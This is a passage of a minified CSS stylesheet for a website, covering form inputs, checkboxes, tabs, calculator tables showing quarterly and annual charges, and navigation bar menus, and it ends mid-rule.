input[type=radio]{opacity:0}.Form-fieldCheckbox input[type=checkbox]:checked+label:before,.Form-fieldCheckbox input[type=radio]:checked+label:before{background-color:#2d7959}.Form-fieldCheckbox input[type=checkbox]:checked+label:after,.Form-fieldCheckbox input[type=radio]:checked+label:after{content:"";background:currentColor;-webkit-mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;box-sizing:border-box;position:absolute;inset:2px;height:1em;width:1em;line-height:0;font-size:15px;left:calc(50% - .45em);top:calc(50% - .65em)}.Form-fieldCheckbox label{display:inline-block;text-indent:-9999px}.Form-fieldCheckbox label:before{content:"";position:absolute;top:0;left:0;display:block;width:20px;height:20px;border:1px solid var(--grey-trans-light);border-radius:4px;background-color:transparent}.Form-fieldCheckbox label:after{text-indent:0;display:block;position:absolute;top:1px;left:1px;font-size:20px;color:#fff}.Form-fieldCheckbox+label{vertical-align:-2px}.Form-label+.Form-input,.Form-label+.inputArea,.field+.Form-input,.field+.inputArea{margin-top:8px}.Form-field.has-error .Form-label,.Form-label.has-error,.Form-field.has-error .field,.field.has-error{color:#e95445}.Form-field.Form-field--required .Form-label:after,.Form-field.Form-field--required .field:after{content:" *"}.Form--grouped .Form-label,.Form--grouped .field{display:block;padding-left:12px;padding-right:12px;padding-top:9px}.Form--selector .Form-label{font-size:16px;font-size:1.0666666667rem;display:block;font-weight:600;text-align:center;margin-bottom:18px}@media(min-width:768px){.Form--selector .Form-label{font-size:18px;font-size:1.2rem}}.Form-input{font-family:var(--font-fslucas);resize:vertical}.Form-attr{float:right}.Form-attrAction{display:inline-block;vertical-align:middle;line-height:1;padding:5px}.Form-input,.inputArea input[type=email],.inputArea input[type=number],.inputArea input[type=search],.inputArea input[type=text],.inputArea input[type=tel],.inputArea input[type=url],.inputArea input[type=password],.inputArea input[type=date],.inputArea input[type=time],.inputArea select,.inputArea textarea{width:100%}.Form-field.has-error .Form-input,.fieldArea .hasError .Form-input,.Form-input.has-error,.Form-field.has-error .inputArea input[type=email],.fieldArea .hasError .inputArea input[type=email],.inputArea input[type=email].has-error,.Form-field.has-error .inputArea input[type=number],.fieldArea .hasError .inputArea input[type=number],.inputArea input[type=number].has-error,.Form-field.has-error .inputArea input[type=search],.fieldArea .hasError .inputArea input[type=search],.inputArea input[type=search].has-error,.Form-field.has-error .inputArea input[type=text],.fieldArea .hasError .inputArea input[type=text],.inputArea input[type=text].has-error,.Form-field.has-error .inputArea input[type=tel],.fieldArea .hasError .inputArea input[type=tel],.inputArea input[type=tel].has-error,.Form-field.has-error .inputArea input[type=url],.fieldArea .hasError .inputArea input[type=url],.inputArea input[type=url].has-error,.Form-field.has-error .inputArea input[type=password],.fieldArea .hasError .inputArea input[type=password],.inputArea input[type=password].has-error,.Form-field.has-error .inputArea input[type=date],.fieldArea .hasError .inputArea input[type=date],.inputArea input[type=date].has-error,.Form-field.has-error .inputArea input[type=time],.fieldArea .hasError .inputArea input[type=time],.inputArea input[type=time].has-error,.Form-field.has-error .inputArea select,.fieldArea .hasError .inputArea select,.inputArea select.has-error,.Form-field.has-error .inputArea textarea,.fieldArea .hasError .inputArea textarea,.inputArea textarea.has-error{border-color:#e95445}.Form--grouped .Form-input,.Form--grouped .inputArea input[type=email],.Form--grouped .inputArea input[type=number],.Form--grouped .inputArea input[type=search],.Form--grouped .inputArea input[type=text],.Form--grouped .inputArea input[type=tel],.Form--grouped .inputArea input[type=url],.Form--grouped .inputArea input[type=password],.Form--grouped .inputArea input[type=date],.Form--grouped .inputArea input[type=time],.Form--grouped .inputArea select,.Form--grouped .inputArea textarea{height:28px;padding-top:6px;padding-bottom:6px;margin-top:0;border-color:transparent}.Form--grouped .Form-input:focus,.Form--grouped .inputArea input[type=email]:focus,.Form--grouped .inputArea input[type=number]:focus,.Form--grouped .inputArea input[type=search]:focus,.Form--grouped .inputArea input[type=text]:focus,.Form--grouped .inputArea input[type=tel]:focus,.Form--grouped .inputArea input[type=url]:focus,.Form--grouped .inputArea input[type=password]:focus,.Form--grouped .inputArea input[type=date]:focus,.Form--grouped .inputArea input[type=time]:focus,.Form--grouped .inputArea select:focus,.Form--grouped .inputArea textarea:focus{border-color:transparent}.Form--grouped .Form-label+.Form-input,.Form--grouped .Form-label+.select>.Form-input,.Form--grouped .Form-label+.inputArea input[type=email],.Form--grouped .Form-label+.select>.inputArea input[type=email],.Form--grouped .Form-label+.inputArea input[type=number],.Form--grouped .Form-label+.select>.inputArea input[type=number],.Form--grouped .Form-label+.inputArea input[type=search],.Form--grouped .Form-label+.select>.inputArea input[type=search],.Form--grouped .Form-label+.inputArea input[type=text],.Form--grouped .Form-label+.select>.inputArea input[type=text],.Form--grouped .Form-label+.inputArea input[type=tel],.Form--grouped .Form-label+.select>.inputArea input[type=tel],.Form--grouped .Form-label+.inputArea input[type=url],.Form--grouped .Form-label+.select>.inputArea input[type=url],.Form--grouped .Form-label+.inputArea input[type=password],.Form--grouped .Form-label+.select>.inputArea input[type=password],.Form--grouped .Form-label+.inputArea input[type=date],.Form--grouped .Form-label+.select>.inputArea input[type=date],.Form--grouped .Form-label+.inputArea input[type=time],.Form--grouped .Form-label+.select>.inputArea input[type=time],.Form--grouped .Form-label+.inputArea select,.Form--grouped .Form-label+.select>.inputArea select,.Form--grouped .Form-label+.inputArea textarea,.Form--grouped .Form-label+.select>.inputArea textarea{padding-top:0}.Form-input--50{display:block;width:50%}.inputArea input[type=checkbox],.inputArea input[type=radio]{margin-right:9px}.Form-inputPill{display:inline-block;margin-right:6px;margin-top:8px}.Form-inputPill input[type=radio],.Form-inputPill input[type=checkbox]{display:none}.Form-inputPill input[type=radio]:checked+label,.Form-inputPill input[type=checkbox]:checked+label{background-color:#2d7959;color:#fff}.Form-inputPill label{position:relative;display:inline-block;overflow:hidden}.Form-inputPill label:hover{cursor:pointer}.Form-field.has-error .Form-inputPill label{border-color:#e95445}.Form-inputPill:last-of-type{margin-right:0}.Form-inputPill.is-inactive{opacity:.6;transition:opacity .3s ease-out}.Form-inputPill.is-inactive:hover{opacity:1;transition:opacity .3s ease-in}.Form-inputPill--check input[type=radio],.Form-inputPill--check input[type=checkbox]{display:none}.Form-inputPill--check input[type=radio]:checked+label:before,.Form-inputPill--check input[type=checkbox]:checked+label:before{content:"";background:currentColor;-webkit-mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;margin-right:6px;width:.85em;height:.85em;display:inline-block}@media(min-width:768px){.Form-inputPill--check input[type=radio]:checked+label:before,.Form-inputPill--check input[type=checkbox]:checked+label:before{font-size:20px;vertical-align:-3px}}.Form-inputPillGroup{letter-spacing:-.31em;text-rendering:optimizespeed}.Form-inputPillGroup .Form-inputPill{margin-right:0;letter-spacing:normal;word-spacing:normal;text-rendering:auto}.Form-inputPillGroup .Form-inputPill:first-of-type>label{border-top-left-radius:4px;border-bottom-left-radius:4px}.Form-inputPillGroup .Form-inputPill:last-of-type>label{border-top-right-radius:4px;border-bottom-right-radius:4px}.Form-inputPillGroup .Form-inputPill+.Form-inputPill{margin-left:-1px}.Form-inputPillGroup .Form-inputPill label{border-radius:0}.Form-inputPillGroup label{text-align:center;min-width:43px}.Form-inputSelector--xl{padding:15px}@media(min-width:768px){.Form-inputSelector--xl{font-size:18px;font-size:1.2rem;padding:30px}}@media(min-width:768px){.Form-inputSelector--xl{font-size:16px;font-size:1.0666666667rem}}.Form-inputSelector--xl .icon{margin-bottom:6px}.select,.Form-inputDropdown{position:relative}.select:hover,.Form-inputDropdown:hover{cursor:pointer}.select:after,.Form-inputDropdown:after{position:absolute;top:50%;right:6px;transform:translateY(-50%);pointer-events:none}.select select::-ms-expand,.Form-inputDropdown select::-ms-expand{display:none}.select select,.Form-inputDropdown select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;padding-right:24px}.Form-inputDropdown{height:100%;width:100%;border-color:transparent}.Form-inputDropdown select{font-size:14px;font-size:.9333333333rem;font-weight:700;height:100%;width:100%;color:#000000bd;background-color:#fff}.Form-inputDropdown.Form-input--50{display:block;width:50%}.FormSelector--modal .FormSelector-head{display:grid;gap:.5em;padding:48px 0 30px;text-align:center;z-index:9;position:relative}@media(min-width:768px){.FormSelector--modal .FormSelector-head{padding-top:30px;text-align:left}}.FormSelector-heading{font-weight:500;color:var(--green-text)}@media(min-width:768px){.FormSelector-heading{font-size:46px;font-size:3.0666666667rem}}@media(min-width:1100px){.FormSelector-heading{font-size:50px;font-size:3.3333333333rem}}@media not (min-width:768px){.FormSelector-heading{font-size:22px;font-size:1.4666666667rem}}.FormSelector--modal .FormSelector-heading{text-align:center;padding-left:8px;padding-right:8px}@media(min-width:768px){.FormSelector--modal .FormSelector-heading{vertical-align:middle}}@media(min-width:1100px){.FormSelector--modal .FormSelector-heading{padding-left:12px;padding-right:12px}}.FormSelector-introModal{display:none}.FormSelector--modal .FormSelector-introModal{margin-left:auto;margin-right:auto;display:block;padding-left:8px;padding-right:8px;text-align:center}@media(min-width:768px){.FormSelector--modal .FormSelector-introModal{vertical-align:middle;max-width:35em}}@media(min-width:1100px){.FormSelector--modal .FormSelector-introModal{padding-left:12px;padding-right:12px}}.FormSelector-wrap:before{content:"";position:absolute;inset:0 0 100%;clip-path:polygon(0 0,100% 0,100% 100%,0 80%);background-color:#dbe8e8}@media(min-width:768px){.FormSelector-wrap:before{right:100%;bottom:0;clip-path:polygon(0 0,100% 0,80% 100%,0 100%)}}dialog.quick-modal .FormSelector-wrap:before{border-radius:.35em 0 0 .35em;clip-path:polygon(0 0,100% 0,100% 100%,0 65%)}@media(min-width:768px){dialog.quick-modal .FormSelector-wrap:before{border-radius:.35em .35em 0 0;clip-path:polygon(0 0,100% 0,65% 100%,0 100%)}}.FormSelector-wrap.has-nested:before{bottom:60%;transition:bottom .3s ease-in-out}@media(min-width:768px){.FormSelector-wrap.has-nested:before{right:70%;bottom:0;transition:right .3s ease-in-out}}dialog.quick-modal .FormSelector-wrap.has-nested:before{bottom:65%}@media(min-width:768px){dialog.quick-modal .FormSelector-wrap.has-nested:before{right:70%;bottom:0}}.FormSelector-wrap.has-submit:before{bottom:0;clip-path:polygon(0 0,100% 0,100% 100%,0 100%);transition:right .3s ease-in-out}@media(min-width:768px){.FormSelector-wrap.has-submit:before{right:0}}dialog.quick-modal .FormSelector-wrap.has-submit:before{bottom:0}@media(min-width:768px){dialog.quick-modal .FormSelector-wrap.has-submit:before{right:0}}.FormSelector-modalWrapHead{position:relative;z-index:9;padding-top:24px;padding-bottom:18px}@media(min-width:768px){.FormSelector-modalWrapHead{padding-top:30px;padding-bottom:24px}}.FormSelector-field{display:none;position:relative;margin-left:auto;margin-right:auto;padding-left:32px;padding-right:32px}.FormSelector-field.is-active{display:block}@media not (min-width:768px){.FormSelector-field.has-value+.FormSelector-field{margin-top:36px}}.FormSelector-stage-2.is-active{margin-left:-4px}@media(min-width:768px){.has-submit .FormSelector-stage-2{width:25%}}.FormSelectors{display:flex;flex-direction:row;flex-wrap:wrap;align-items:stretch;justify-content:center;text-align:center;width:100%}.FormSelector-check{width:100%;max-width:20rem;padding:8px}.has-nested .FormSelector-check{width:100%}.has-value .FormSelector-check{display:none}.has-value .FormSelector-check.is-active{display:block}.FormSelector-check input[type=radio],.FormSelector-check input[type=checkbox]{display:none}.FormSelector-sentance{position:relative;display:inline-block;margin-top:2em;padding-left:32px;padding-right:32px}.Tabs--vertical{position:relative}.Tabs--vertical:after{content:"";display:table;clear:both}@media(min-width:768px){.Tabs--vertical .Tabs-nav,.Tabs--vertical .Tabs-content{float:left}}.Tabs--vertical .Tabs-nav{padding-left:0;margin:0}@media not (min-width:768px){.Tabs--vertical .Tabs-nav{margin-right:48px}.Tabs--vertical .Tabs-nav li{padding-top:0;padding-bottom:0}}@media(min-width:768px){.Tabs--vertical .Tabs-nav{width:25%;padding-right:16px;text-align:right}}@media(min-width:1100px){.Tabs--vertical .Tabs-nav{width:25%;padding-right:32px}}@media(min-width:768px){.Tabs--vertical .Tabs-nav+.Tabs-content{margin-top:0}}@media not (min-width:768px){.Tabs--vertical .Tabs-nav.is-active .Tabs-navLink{display:block}}.Tabs--vertical .Tabs-nav.is-active .Tabs-navToggle{background-color:#0000000d}.Tabs--vertical .Tabs-nav.is-active .Tabs-navToggle a{color:#000}@media(min-width:768px){.Tabs--vertical .Tabs-content{width:75%}}@media(min-width:1100px){.Tabs--vertical .Tabs-content{width:75%}}.Tabs--vertical .Tabs-navItem{display:block}@media not (min-width:768px){.Tabs--vertical .Tabs-navItem+.Tabs-navItem{margin-left:0}}@media not (min-width:768px){.Tabs--vertical .Tabs-navLink{display:none}.Tabs--vertical .Tabs-navLink.is-current{display:block}}@media(min-width:768px){.Tabs--vertical .Tabs-navLink{padding-left:18px;padding-right:18px}}.Tabs-nav{padding-left:0;list-style:none;text-align:center}.Tabs-nav:after{content:"";display:table;clear:both}.Tabs-navToggle{display:none;font-size:16px;position:absolute;top:0;right:0}.Tabs-navToggle>a{padding:6px;box-shadow:none}.Tabs-navToggle>a:before{position:relative;height:auto;bottom:0;background-color:transparent}@media not (min-width:768px){.Tabs--vertical .Tabs-navToggle{display:block}}.Tabs-navItem{display:inline-block}.Tabs-navItem+.Tabs-navItem{margin-left:12px}.Tabs-navLink{font-weight:inherit;box-shadow:none;display:block;padding:6px 12px;font-weight:600;color:#2d7959;-webkit-text-decoration:none;text-decoration:none;border-radius:3px;transition:background-color .3s}.Tabs-navLink.is-current{color:#000000db;background-color:#0000000d}.Tabs--contrast .Tabs-navLink.is-current{color:#fff;background-color:#ffffff24}.Tabs-navLink:hover,.Tabs-navLink:focus{color:#000000db;box-shadow:none;transition:background-color .3s}.Tabs--contrast .Tabs-navLink:hover,.Tabs--contrast .Tabs-navLink:focus{color:#fff}a.Tabs-navLink:hover,a.Tabs-navLink:focus{box-shadow:none}.Tabs-nav+.Tabs-content{margin-top:18px}.Tabs--paint .Tabs-content{background-color:#fff;color:#000000db;border-radius:2px;box-shadow:0 2px 8px #00000026}.Tabs-contentBody{padding:12px 8px}.Tabs-content--plain .Tabs-contentBody{padding:0}.Tabs-contentBodyDivider:before{content:"";display:block;margin-bottom:24px;height:1px;background-color:var(--grey-trans-light)}.Tabs-contentItem{display:none}.Tabs-contentItem.is-active{display:block}.business-calc .decimal{font-size:.8em}.Calculator-table td,.Calculator-table th{vertical-align:middle}.Calculator-table th.typeSemi{white-space:nowrap}.Calculator-table .qLabel>label{margin-bottom:.3em;display:block}.Calculator-table .qA,.Calculator-table .qB{text-align:center}@media not (min-width:768px){.Calculator-table{font-size:11px;font-size:.7333333333rem}.Calculator-table .qLabel{display:block}.Calculator-table .qA,.Calculator-table .qB{width:19%}.Calculator-table .Form-label,.Calculator-table .Form-input{font-size:11px;font-size:.7333333333rem}}.calc_info_icon{display:inline-block;font-size:12px;font-weight:700;font-style:italic;letter-spacing:2px;width:18px;height:18px;line-height:20px;text-align:center;vertical-align:middle;color:#fff;background-color:#a7aca2;border-radius:50%}.calc_info_icon:hover{cursor:help}.calc_info_icon.has-tooltip{background-color:#007672;color:#fff}@media(min-width:768px){.Calculator-overviewTable tbody tr:nth-of-type(2) td:nth-of-type(n+4){border-bottom:1px solid var(--grey-trans-light)}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(3){border-right:1px solid var(--grey-trans-light)}}@media not (min-width:768px){.Calculator-overviewTable{font-size:11px;font-size:.7333333333rem;position:relative;text-align:center}.Calculator-overviewTable thead,.Calculator-overviewTable tbody,.Calculator-overviewTable th,.Calculator-overviewTable td,.Calculator-overviewTable td a,.Calculator-overviewTable tr{display:block}.Calculator-overviewTable table{border-bottom:1px solid var(--grey-trans-light);font-size:13px;width:100%}.Calculator-overviewTable th,.Calculator-overviewTable td{min-height:33px;padding:8px;overflow:hidden}.Calculator-overviewTable th:first-of-type{border-top:1px solid var(--grey-trans-light)}.Calculator-overviewTable tr{display:block;float:left}.Calculator-overviewTable thead tr{width:45%}.Calculator-overviewTable thead tr th{border-top:1px solid var(--grey-trans-light);border-bottom:none}.Calculator-overviewTable tbody tr:nth-of-type(1),.Calculator-overviewTable tbody tr:nth-of-type(2){position:relative;width:27.5%}.Calculator-overviewTable tbody tr:nth-of-type(1):before,.Calculator-overviewTable tbody tr:nth-of-type(2):before{position:absolute;top:5px;left:0;width:100%;text-align:center}.Calculator-overviewTable tbody tr:nth-of-type(3){width:100%;padding-top:16px}.Calculator-overviewTable tbody tr:nth-of-type(3) td{position:relative;border-left:none}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(1){width:100%;padding-left:47%}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(2),.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(3){padding-left:47%}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(2):before,.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(3):before{display:block;position:absolute;width:45%;top:0;left:0;padding:12px;box-sizing:border-box;background-color:var(--cream);height:100%}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(2):before{content:"Quarterly Charge"}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(3):before{content:"Annual Charge"}.Calculator-overviewTable td:first-of-type{border-left-color:var(--grey-trans-light);background-color:#f3f1f1}}.m-Navbar{position:relative;padding-top:40px;background-color:#00443d}@media not (min-width:768px){.m-Navbar{z-index:9999}}@media(min-width:768px){.m-Navbar{padding-top:51px}}@media(min-width:1100px){.m-Navbar{padding-top:30px}}.m-Navbar--secondary-wrapper{margin-top:15px}@media(min-width:768px){.m-Navbar--secondary-wrapper{margin-top:18px}}@media(min-width:1100px){.m-Navbar--secondary-wrapper{margin-top:30px}}.m-Navbar--secondary{background-color:#042e29}.m-Navbar--secondary:after{content:"";display:table;clear:both}@media(min-width:768px){.is-fixed .m-Navbar--secondary{position:fixed;top:0;left:0;right:0;z-index:9998;max-width:1600px;margin:0 auto;animation:dipIn .4s ease-in;animation-fill-mode:forward;box-shadow:0 0 12px #0000004d}}.m-Navbar-wrapper{position:relative;padding-left:8px;padding-right:8px}@media(min-width:768px){.m-Navbar-wrapper{padding-left:16px;padding-right:16px}}.m-Navbar-wrapper:after{content:"";display:table;clear:both}.m-Navbar-brand{font-weight:inherit;box-shadow:none}.m-Navbar-brand:hover,.m-Navbar-brand:focus{box-shadow:none}.m-Navbar-brand{display:block;text-indent:-9999px;width:132px;height:24px;background-size:132px 24px;background-position:center;background-repeat:no-repeat}@media(min-width:768px){.m-Navbar-brand{width:200px;height:36px;background-size:200px 36px;float:left}}@media(min-width:1100px){.m-Navbar-brand{width:260px;height:47px;background-size:260px 47px}}.m-Navbar--simple .m-Navbar-brand{width:105.6px;height:19.2px;background-size:105.6px 19.2px}@media(min-width:768px){.m-Navbar--simple .m-Navbar-brand{width:160px;height:28.8px;background-size:160px 28.8px}}@media(min-width:1100px){.m-Navbar--simple .m-Navbar-brand{width:208px;height:37.6px;background-size:208px 37.6px}}.m-Navbar-coBrand{position:absolute;top:0;right:0;bottom:31px;width:47px;text-indent:-9999px;overflow:hidden}@media(min-width:768px){.m-Navbar-coBrand{bottom:45px;width:85px}}@media(min-width:1100px){.m-Navbar-coBrand{bottom:60px;width:100px}}.m-Navbar-coBrand img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:auto;max-width:80%;height:auto;max-height:80%}.m-Navbar-overlay{display:none}.m-Navbar-overlay.is-active{display:block}@media not (min-width:768px){.m-Navbar-overlay.is-active{position:fixed;inset:0;overflow-y:scroll;-webkit-overflow-scrolling:auto;display:block;z-index:9996;padding:6px 8px 64px;background-color:#f2f2f2}}@media(min-width:768px){.m-Navbar-overlay{float:left;width:100%}}.m-Navbar-overlay--primary{display:block}@media not (min-width:768px){.m-Navbar-overlay--primary.is-default{text-align:center}}@media not (min-width:768px){.m-Navbar-overlay--primary.is-default .m-Navbar-menuItem--primary,.m-Navbar-overlay--primary.is-default .m-Navbar-subNav,.m-Navbar-overlay--primary.is-sub-active .m-Navbar-menuItem--primary,.m-Navbar-overlay--primary.is-sub-active .m-Navbar-subNav{text-align:center}}@media not (min-width:768px){.m-Navbar-overlay--primary.is-active .m-Navbar-menu{padding-left:4px;padding-right:4px;visibility:hidden}.m-Navbar-overlay--primary.is-active .m-Navbar-menu.is-active{visibility:visible}}@media not (min-width:768px){.m-Navbar-overlay--primary.is-active .m-Navbar-menuItem--primary{width:auto;display:none}}@media not (min-width:768px){.m-Navbar-overlay--primary.is-active .m-Navbar-menuLink{color:#2d7959}}.m-Navbar-menu:after{content:"";display:table;clear:both}@media not (min-width:768px){.m-Navbar-menu.is-active{position:absolute;top:58px;left:8px;right:8px;transform:translate(0);z-index:9996}.m-Navbar-menu.is-active.m-Navbar-subMenu{top:74px}.has-selector .m-Navbar-menu.is-active{top:87px}.has-selector .m-Navbar-menu.is-active.m-Navbar-subMenu{top:103px}}@media(min-width:768px){.m-Navbar-menu.is-active{position:absolute;left:0;right:0;z-index:10001;box-shadow:0 6px 6px #0000001a}}.m-Navbar-menu.is-active .m-Navbar-menuItem{visibility:visible}@media not (min-width:768px){.m-Navbar-menu.is-active .m-Navbar-menuItem{display:block}}@media not (min-width:768px){.m-Navbar-menu.is-active .m-Navbar-menuLink{font-size:14px;font-size:.9333333333rem}}@media not (min-width:768px){.m-Navbar-menu.is-movingInRight{animation:movingInRight .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingOutLeft{animation:movingOutLeft .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingInLeft{animation:movingInLeft .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingOutRight{animation:movingOutRight .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu--primary.is-active{left:0;right:0}}@media(min-width:768px){.m-Navbar-subMenu{background-color:#f3f1f1}}@media(min-width:768px){.m-Navbar-subMenu .m-Navbar-menuLink{padding-top:12px;padding-bottom:12px}}.m-Navbar-menuNav{padding-left:0;list-style:none;margin:0}.m-Navbar-menuNav li{padding:0;font-style:normal}@media(min-width:1100px){.m-Navbar-menuNav--subNav{margin-left:-12px}}@media(min-width:768px){.m-Navbar-menuNav--subNav .m-Navbar-menuLink{padding:6px 12px}}@media(min-width:1100px){.m-Navbar-menuNav--subNav .m-Navbar-menuLink{padding-left:15px;padding-right:15px}}@media(min-width:1400px){.m-Navbar-menuNav--subNav .m-Navbar-menuLink{padding-left:18px;padding-right:18px}}.m-Navbar-menuItem{display:inline-block}@media not (min-width:768px){.m-Navbar-menuItem{visibility:hidden}}.m-Navbar-menuItem--primary{visibility:visible;display:inline-block}@media not (min-width:768px){.m-Navbar-menuItem--primary{width:32%;visibility:visible}}@media not (min-width:768px){.m-Navbar-menuItem--primary .m-Navbar-menuLink{font-size:11px;font-size:.7333333333rem}}.m-Navbar-menuItem--primary .m-Navbar-menuLink{transition:transform .2s}.m-Navbar-menuItem--primary .m-Navbar-menuLink.is-active{background-color:#00000040}.m-Navbar-menuItem--primary .m-Navbar-menuLink.is-active:after{transform:rotate(180deg);transition:transform .2s}.m-Navbar-menu.is-active .m-Navbar-menuItem--primary{visibility:visible}.m-Navbar-menuItem--subNav{display:block}@media not (min-width:768px){.m-Navbar-menuItem--subNav .m-Navbar-menuLink{font-size:11px;font-size:.7333333333rem}}.m-Navbar-menuItem--subNav .m-Navbar-menuLink{transition:transform .2s}.m-Navbar-menuItem--subNav .m-Navbar-menuLink.is-active{background-color:#00000040}.m-Navbar-menuItem--subNav .m-Navbar-menuLink.is-active:after{transform:rotate(180deg);transition:transform .2s}.m-Navbar-menu.is-active .m-Navbar-menuItem--subNav{visibility:visible}@media not (min-width:768px){.m-Navbar-menuItem--secondary{display:none}}@media(min-width:768px){.m-Navbar-menuLink--subNav{margin-right:16px}}.m-Navbar-menuLink--subNav:after{float:right}@media(min-width:768px){.m-Navbar-menuLink--subNav:after{display:inline-block;vertical-align:middle;line-height:1.5;margin-left:6px}}@media not (min-width:768px){.m-Navbar-menu.is-active .m-Navbar-menuLink--subNav:after{line-height:1.4}}@media(min-width:768px){.m-Navbar-menuItem--primary--home .m-Navbar-menuLink{text-indent:-9999px}.m-Navbar-menuItem--primary--home .m-Navbar-menuLink:after{display:block;float:right;text-indent:0;font-size:22px}}.m-Navbar-subNav{padding-left:0;list-style:none;margin:0}.m-Navbar-subNav li{padding:0;font-style:normal}@media(min-width:768px){.m-Navbar-subNav{padding-left:18px;padding-right:18px}}.m-Navbar-trail{list-style:none;display:none;margin-top:18px;padding-left:4px;padding-right:4px}.has-selector .m-Navbar-trail{margin-top:47px}@media not (min-width:768px){.m-Navbar-overlay--primary.is-active .m-Navbar-trail{display:block;opacity:0;transform:translate(-100%);transition:transform .2s}.m-Navbar-overlay--primary.is-active .m-Navbar-trail.is-active{transform:translate(0);opacity:1;transition:all .3s}}.m-Navbar-iblButton:hover,.m-Navbar-iblButton:focus{box-shadow:none;background-color:#fff;color:#2d7959}@media not (min-width:768px){.m-Navbar-iblButton{top:-44px}.m-Navbar-menu.is-active .m-Navbar-iblButton{position:relative;top:auto;right:auto;margin-top:12px;margin-bottom:12px;visibility:visible;border-color:#000000bd;color:#000000bd}}@media(not (min-width:768px))and (not (min-width:768px)){.m-Navbar-menu.is-movingInRight .m-Navbar-iblButton{animation:movingInRight .6s both cubic-bezier(.7,0,.3,1)}}@media(not (min-width:768px))and (not (min-width:768px)){.m-Navbar-menu.is-movingOutLeft .m-Navbar-iblButton{animation:movingOutLeft .6s both cubic-bezier(.7,0,.3,1)}}@media(not (min-width:768px))and (not (min-width:768px)){.m-Navbar-menu.is-movingInLeft .m-Navbar-iblButton{animation:movingInLeft .6s both cubic-bezier(.7,0,.3,1)}}@media(not (min-width:768px))and (not (min-width:768px)){.m-Navbar-menu.is-movingOutRight .m-Navbar-iblButton{animation:movingOutRight .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:1100px){.m-Navbar-iblButton{position:absolute;right:9px}}@media(min-width:768px)and (not (min-width:1100px)){.m-Navbar-iblButton{top:-112px;padding:6px 18px;height:31px}.has-search .m-Navbar-iblButton{top:-162px}}@media(min-width:1100px){.m-Navbar-iblButton{float:right;margin-top:11px}}.m-Navbar-taskbar{padding-left:0;list-style:none;margin:0;position:relative}.m-Navbar-taskbar li{padding:0;font-style:normal}@media not (min-width:768px){.m-Navbar-taskbar{position:fixed;display:table;bottom:0;left:0;right:0;z-index:10001;background-color:#042e29;box-shadow:0 0 12px #0000004d}}@media(min-width:768px){.m-Navbar-taskbar{float:right;margin-top:8px;margin-right:-16px;z-index:99}}@media(min-width:1100px){.m-Navbar-taskbar{margin-top:18px}}@media not (min-width:768px){.m-Navbar-taskbar.was-active{opacity:0;transform:translateY(100%);transition:transform .3s ease-out,opacity .4s}}.m-Navbar-taskbar.is-active{opacity:1;transform:translateY(0);transition:transform .3s ease-in,opacity .4s}@media not (min-width:768px){.m-Navbar-taskbar .icon{font-size:15px;font-size:1rem;line-height:1.2;display:block;text-align:center}}@media(min-width:768px){.m-Navbar-taskbar .icon{margin-right:12px;vertical-align:-1px;line-height:1;display:inline-block}}.m-Navbar-taskbarItem{position:relative;display:inline-block}@media not (min-width:768px){.m-Navbar-taskbarItem{display:table-cell;width:1%;text-align:center}}.m-Navbar-taskbarItem+.m-Navbar-taskbarItem{margin-left:-4px}.m-Navbar-menuLink,.m-Navbar-taskbarLink{font-weight:inherit;box-shadow:none;display:block;font-size:13px;font-size:.8666666667rem;-webkit-text-decoration:none;text-decoration:none;padding:7.5px 6px;outline:none}.m-Navbar-menuLink:hover,.m-Navbar-menuLink:focus,.m-Navbar-taskbarLink:hover,.m-Navbar-taskbarLink:focus{background-color:var(--grey-trans-lighter);box-shadow:none}@media(min-width:768px){.m-Navbar-menuLink,.m-Navbar-taskbarLink{font-size:14px;font-size:.9333333333rem;padding-left:6px;padding-right:6px}}@media(min-width:1100px){.m-Navbar-menuLink,.m-Navbar-taskbarLink{font-size:16px;font-size:1.0666666667rem}}@media(min-width:860px){.m-Navbar-menuLink,.m-Navbar-taskbarLink{padding-left:12px;padding-right:12px}}.m-Navbar-taskbarLink{color:#fff}@media not (min-width:768px){.m-Navbar-taskbarLink{padding-top:12px;padding-bottom:9px}}@media(min-width:768px){.m-Navbar-taskbarLink{display:inline-block;font-size:16px;font-size:1.0666666667rem;padding-left:18px;padding-right:18px}}.m-Navbar-taskbarLink .icon[data-name=cross]{display:none}.m-Navbar-taskbarLink.is-active .icon[data-name=cross]{display:block}.m-Navbar-taskbarLink.is-active .icon[data-name=menu]{display:none}.m-Navbar-taskbarLink.is-active{background-color:#00443d}.m-Navbar-expandedMenu{display:none}@media not (min-width:768px){.m-Navbar-expandedMenu{margin-top:12px;margin-left:-8px;margin-right:-8px}.m-Navbar-subMenu.is-active>.m-Navbar-expandedMenu{visibility:visible;padding-bottom:60px}}.m-Navbar-expandedMenu:after{content:"";display:table;clear:both}.m-Navbar-expandedMenu .m-Navbar-expandedSubMenu{display:none}.m-Navbar-expandedMenu .m-Navbar-expandedSubMenu.is-active{display:block}@media not (min-width:768px){.m-Navbar-expandedMenu .m-Navbar-expandedSubMenu.is-active{min-width:100%}}@media not (min-width:768px){.m-Navbar-menu.is-movingInRight .m-Navbar-expandedMenu{animation:movingInRight .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingOutLeft .m-Navbar-expandedMenu{animation:movingOutLeft .6s both 